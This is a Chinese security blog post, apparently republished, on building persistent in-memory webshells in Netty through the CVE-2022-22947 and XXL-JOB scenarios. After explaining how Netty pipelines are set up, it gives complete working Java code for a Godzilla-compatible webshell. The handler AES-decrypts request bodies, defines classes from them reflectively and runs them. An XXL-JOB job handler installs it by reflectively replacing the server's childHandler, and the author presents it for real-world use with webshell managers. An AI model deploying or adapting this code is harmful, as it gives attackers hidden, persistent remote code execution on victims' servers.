0x01 前言

基于netty动态创建pipeline的特性,其内存马的构造思路与tomcat有一定的区别,目前网上有关netty内存马的文章都围绕CVE-2022-22947和XXL-JOB两种场景展开,并未对其做更为详细的分析。本文就以上述两种场景为始,尝试从源码角度探究netty内存马的部分细节,以供大家参考。

0x02 Netty介绍

I/O事件:分为出站和入站两种事件,不同的事件会触发不同种类的handler。

Handler (ChannelHandler):handler用于处理I/O事件,继承如下几种接口,并重写channelRead方法完成请求的处理,功能类似于filter。

ChannelInboundHandlerAdapter 入站I/O事件触发该handlerChannelOutboundHandlerAdapter 出站I/O事件触发该handlerChannelDuplexHandler 入站和出站事件均会触发该handler

Channel (SocketChannel):可以理解为对 Socket 的封装, 提供了 Socket 状态、读写等操作,每当 Netty 建立了一个连接后,都会创建一个对应的 Channel 实例,同时还会初始化和 Channel 所对应的 pipeline。

Pipeline (ChannelPipeline):由多个handler所构成的双向链表,并提供如addFirst、addLast等方法添加handler。需要注意的是,每次有新请求入站时,都会创建一个与之对应的channel,同时channel会在io.netty.channel.AbstractChannel#AbstractChannel(io.netty.channel.Channel)里创建一个与之对应的pipeline。

构造netty内存马的一个思路,就是在pipeline中插入我们自定义的handler,同时,由于pipeline动态创建的特性,如何保证handler的持久化才是关键,本文以此为出发点,尝试探究netty内存马在不同场景下的利用原理。

0x03 CVE-2022-22947

先来简单回顾一下CVE-2022-22947是如何注入内存马的,文中的核心是修改reactor.netty.transport.TransportConfig#doOnChannelInit,在reactor.netty中,channel的初始化位于reactor.netty.transport.TransportConfig.TransportChannelInitializer#initChannel。

关键点如下:

config.defaultOnChannelInit()返回一个默认的ChannelPipelineConfigurer,随后调用then方法,进入到reactor.netty.ReactorNetty.CompositeChannelPipelineConfigurer#compositeChannelPipelineConfigurer,从函数名也能够看出,这个方法用于合并对象,将当前默认的ChannelPipelineConfigurer与config.doOnChannelInit合二为一,返回一个CompositeChannelPipelineConfigurer。

随后调用CompositeChannelPipelineConfigurer#onChannelInit,在此处循环调用configurer#onChannelInit,其中就包括我们反射传入的doOnChannelInit#onChannelInit。

c0ny1师傅给出的案例,就在onChannelInit内完成handler的添加,由于反射修改了doOnChannelInit,后续有新的请求入站,都会重复上述流程,进而完成handler的持久化。

public void onChannelInit(ConnectionObserver connectionObserver, Channel channel, SocketAddress socketAddress) {ChannelPipeline pipeline = channel.pipeline();pipeline.addBefore("reactor.left.httpTrafficHandler","memshell_handler",new NettyMemshell());}

另外,从reactor.netty.transport.TransportConfig#doOnChannelInit的路径也能看出,该场景依赖 reactor.netty,并不适用纯io.netty的环境,如xxl-job等场景。

0x04 XXL-JOB



对于纯粹的io.netty环境,在XXL-JOB内存马中给出的答案是定制化内存马,核心思想是修改com.xxl.job.core.biz.impl.ExecutorBizImpl的实现,由于每次请求都会触发ServerBootstrap初始化流程,随即进入.addLast(new EmbedHttpServerHandler(executorBiz, accessToken, bizThreadPool));,而EmbedServer中的executorBiz在仅在启动时触发实例化,在整个应用程序的生命周期中都不变,使用动态类加载替换其实现,就能完成内存马的持久化。

在文章开头,作者也曾尝试反射调用pipeline.addBefore,依然是上面所提到的问题,不过很容易发现,通过ServerBootstrap所添加的EmbedHttpServerHandler能够常驻内存,如果我们想要利用这一特性,还需进一步分析io.netty.bootstrap.ServerBootstrap的初始化过程。

0x05 ServerBootstrap

限于篇幅,这里仅截取关键代码,直接定位到pipeline创建完成之后的片段,首先io.netty.bootstrap.ServerBootstrap#init在pipeline中添加了一个ServerBootstrapAcceptor,需要注意一下这里的childHandler,这也是一种持久化的思路,后续会继续提到。

此时pipeline在内存中的情况如下,可以看到已经添加了ServerBootstrapAcceptor。

netty介绍部分提及过handler的channelRead方法用于处理请求,因此可以直接去看io.netty.bootstrap.ServerBootstrap.ServerBootstrapAcceptor#channelRead的实现,这里ServerBootstrapAcceptor把之前传入的childHandler添加到pipeline中。

childHandler由开发者所定义,通常会使用如下范式定义ServerBootStrap,也就是添加客户端连接时所需要的handler。

ServerBootstrap bootstrap = new ServerBootstrap();bootstrap.group(bossGroup, workerGroup).channel(NioServerSocketChannel.class).childHandler(new ChannelInitializer<SocketChannel>() {@Overridepublic void initChannel(SocketChannel channel) throws Exception {channel.pipeline().addLast(...).addLast(...);}})

由开发者所定义的ChannelInitializer最终会走到ChannelInitializer#initChannel进行初始化,调用栈如下:

总结一下该流程,每次请求都将触发一次ServerBootstrap初始化,随即pipeline根据现有的ChannelInitializer#initChannel添加其他handler,若能根据这一特性找到ServerBootstrapAcceptor,反射修改childHandler,也完成handler持久化这一目标。

0x06 内存马实现

在探究netty的过程中,发现这样一篇文章: xxl-job利用研究,作者给出的EXP已经很接近完整版了,在文章的最后抛出两个问题,一是"注册的handler必须加上@ChannelHandler.Sharable标签,否则会执行器会报错崩溃",二是"坏消息是这个内存马的实现是替换了handler,所以原本执行逻辑会消失,建议跑路前重启一下执行器"。

这两个问题很容易解决:

1、对于需要加入@ChannelHandler.Sharable这点而言,实测是不需要的,由于我们自定义的handler是通过new的方式创建的,理论上来讲就是unSharable的。

2、反射修改ChannelInitializer导致执行器失效的问题,只需要给bootstrap添加一个EmbedHttpServerHandler就能保留其原有功能。

setFieldValue(embedHttpServerHandler, "childHandler", new ChannelInitializer<SocketChannel>() {@Overridepublic void initChannel(SocketChannel channel) throws Exception {channel.pipeline().addLast(new IdleStateHandler(0, 0, 30 * 3, TimeUnit.SECONDS)) // beat 3N, close if idle.addLast(new HttpServerCodec()).addLast(new HttpObjectAggregator(5 * 1024 * 1024)) // merge request & reponse to FULL.addLast(new NettyThreadHandler()).addLast(new EmbedServer.EmbedHttpServerHandler(new ExecutorBizImpl(), "", new ThreadPoolExecutor(0,200,60L,TimeUnit.SECONDS,new LinkedBlockingQueue<Runnable>(2000),new ThreadFactory() {@Overridepublic Thread newThread(Runnable r) {return new Thread(r, "xxl-rpc, EmbedServer bizThreadPool-" + r.hashCode());}},new RejectedExecutionHandler() {@Overridepublic void rejectedExecution(Runnable r, ThreadPoolExecutor executor) {throw new RuntimeException("xxl-job, EmbedServer bizThreadPool is EXHAUSTED!");}})));}});

实战中的利用还需兼容webshell管理工具,对于CVE-2022-22947而言,已有哥斯拉的马作为参考,可直接在NettyMemshell基础上稍作修改,需要注意的是,马子里的channelRead方法不能直接使用,问题出在条件判断处,msg很有可能即实现了HttpRequest,也实现了HttpContent,因此走不到else中的逻辑,修改方式也很简单,去掉else即可。

目前实测下来,姑且认为不影响正常的功能,pipeline在内存中的情况如下:

package com.xxl.job.service.handler;import com.xxl.job.core.biz.impl.ExecutorBizImpl;import com.xxl.job.core.server.EmbedServer;import io.netty.buffer.ByteBuf;import io.netty.buffer.Unpooled;import io.netty.channel.*;import io.netty.channel.socket.SocketChannel;import io.netty.handler.codec.http.*;import io.netty.handler.timeout.IdleStateHandler;import java.io.ByteArrayOutputStream;import java.lang.reflect.Field;import java.lang.reflect.Method;import java.net.URL;import java.net.URLClassLoader;import java.util.AbstractMap;import java.util.HashSet;import java.util.concurrent.*;import com.xxl.job.core.log.XxlJobLogger;import com.xxl.job.core.biz.model.ReturnT;import com.xxl.job.core.handler.IJobHandler;public class DemoGlueJobHandler extends IJobHandler {public static class NettyThreadHandler extends ChannelDuplexHandler{String xc = "3c6e0b8a9c15224a";String pass = "pass";String md5 = md5(pass + xc);String result = "";private static ThreadLocal<AbstractMap.SimpleEntry<HttpRequest,ByteArrayOutputStream>> requestThreadLocal = new ThreadLocal<>();private static Class payload;private static Class defClass(byte[] classbytes)throws Exception{URLClassLoader urlClassLoader = new URLClassLoader(new URL[0],Thread.currentThread().getContextClassLoader());Method method = ClassLoader.class.getDeclaredMethod("defineClass", byte[].class, int.class, int.class);method.setAccessible(true);return (Class) method.invoke(urlClassLoader,classbytes,0,classbytes.length);}public byte[] x(byte[] s, boolean m) {try {javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));return c.doFinal(s);} catch(Exception e) {return null;}}public static String md5(String s) {String ret = null;try {java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();} catch(Exception e) {}return ret;}@Override// Step2. 作为Handler处理请求,在此实现内存马的功能逻辑public void channelRead(ChannelHandlerContext ctx, Object msg) throws Exception {if(((HttpRequest)msg).uri().contains("netty_memshell")) {if (msg instanceof HttpRequest){HttpRequest httpRequest = (HttpRequest) msg;AbstractMap.SimpleEntry<HttpRequest,ByteArrayOutputStream> simpleEntry = new AbstractMap.SimpleEntry(httpRequest,new ByteArrayOutputStream());requestThreadLocal.set(simpleEntry);}if(msg instanceof HttpContent){HttpContent httpContent = (HttpContent)msg;AbstractMap.SimpleEntry<HttpRequest,ByteArrayOutputStream> simpleEntry = requestThreadLocal.get();if (simpleEntry == null){return;}HttpRequest httpRequest = simpleEntry.getKey();ByteArrayOutputStream contentBuf = simpleEntry.getValue();ByteBuf byteBuf = httpContent.content();int size = byteBuf.capacity();byte[] requestContent = new byte[size];byteBuf.getBytes(0,requestContent,0,requestContent.length);contentBuf.write(requestContent);if (httpContent instanceof LastHttpContent){try {byte[] data = x(contentBuf.toByteArray(), false);if (payload == null) {payload = defClass(data);send(ctx,x(new byte[0], true),HttpResponseStatus.OK);} else {Object f = payload.newInstance();//初始化内存流java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();//将内存流传递给哥斯拉的payloadf.equals(arrOut);//将解密后的数据传递给哥斯拉Payloadf.equals(data);//通知哥斯拉Payload执行shell逻辑f.toString();//调用arrOut.toByteArray()获取哥斯拉Payload的输出send(ctx,x(arrOut.toByteArray(), true),HttpResponseStatus.OK);}} catch(Exception e) {ctx.fireChannelRead(httpRequest);}}else {ctx.fireChannelRead(msg);}}} else {ctx.fireChannelRead(msg);}}private void send(ChannelHandlerContext ctx, byte[] context, HttpResponseStatus status) {FullHttpResponse response = new DefaultFullHttpResponse(HttpVersion.HTTP_1_1, status, Unpooled.copiedBuffer(context));response.headers().set(HttpHeaderNames.CONTENT_TYPE, "text/plain; charset=UTF-8");ctx.writeAndFlush(response).addListener(ChannelFutureListener.CLOSE);}}public ReturnT<String> execute(String param) throws Exception{try{ThreadGroup group = Thread.currentThread().getThreadGroup();Field threads = group.getClass().getDeclaredField("threads");threads.setAccessible(true);Thread[] allThreads = (Thread[]) threads.get(group);for (Thread thread : allThreads) {if (thread != null && thread.getName().contains("nioEventLoopGroup")) {try {Object target;try {target = getFieldValue(getFieldValue(getFieldValue(thread, "target"), "runnable"), "val\$eventExecutor");} catch (Exception e) {continue;}// NioEventLoopif (target.getClass().getName().endsWith("NioEventLoop")) {XxlJobLogger.log("NioEventLoop find");HashSet set = (HashSet) getFieldValue(getFieldValue(target, "unwrappedSelector"), "keys");if (!set.isEmpty()) {Object keys = set.toArray()[0];Object pipeline = getFieldValue(getFieldValue(keys, "attachment"), "pipeline");Object embedHttpServerHandler = getFieldValue(getFieldValue(getFieldValue(pipeline, "head"), "next"), "handler");// ThreadPoolExecutor bizThreadPool2 = (ThreadPoolExecutor) getFieldValue(embedHttpServerHandler, "bizThreadPool");// 设置初始化setFieldValue(embedHttpServerHandler, "childHandler", new ChannelInitializer<SocketChannel>() {@Overridepublic void initChannel(SocketChannel channel) throws Exception {channel.pipeline().addLast(new IdleStateHandler(0, 0, 30 * 3, TimeUnit.SECONDS)) // beat 3N, close if idle.addLast(new HttpServerCodec()).addLast(new HttpObjectAggregator(5 * 1024 * 1024)) // merge request & reponse to FULL.addLast(new NettyThreadHandler()).addLast(new EmbedServer.EmbedHttpServerHandler(new ExecutorBizImpl(), "", new ThreadPoolExecutor(0,200,60L,TimeUnit.SECONDS,new LinkedBlockingQueue<Runnable>(2000),new ThreadFactory() {@Overridepublic Thread newThread(Runnable r) {return new Thread(r, "xxl-rpc, EmbedServer bizThreadPool-" + r.hashCode());}},new RejectedExecutionHandler() {@Overridepublic void rejectedExecution(Runnable r, ThreadPoolExecutor executor) {throw new RuntimeException("xxl-job, EmbedServer bizThreadPool is EXHAUSTED!");}})));}});XxlJobLogger.log("success!");break;}}} catch (Exception e){XxlJobLogger.log(e.toString());}}}}catch (Exception e){XxlJobLogger.log(e.toString());}return ReturnT.SUCCESS;}public Field getField(final Class<?> clazz, final String fieldName) {Field field = null;try {field = clazz.getDeclaredField(fieldName);field.setAccessible(true);} catch (NoSuchFieldException ex) {if (clazz.getSuperclass() != null){field = getField(clazz.getSuperclass(), fieldName);}}return field;}public Object getFieldValue(final Object obj, final String fieldName) throws Exception {final Field field = getField(obj.getClass(), fieldName);return field.get(obj);}public void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {final Field field = getField(obj.getClass(), fieldName);field.set(obj, value);}}

如有侵权请联系:admin#unsafe.sh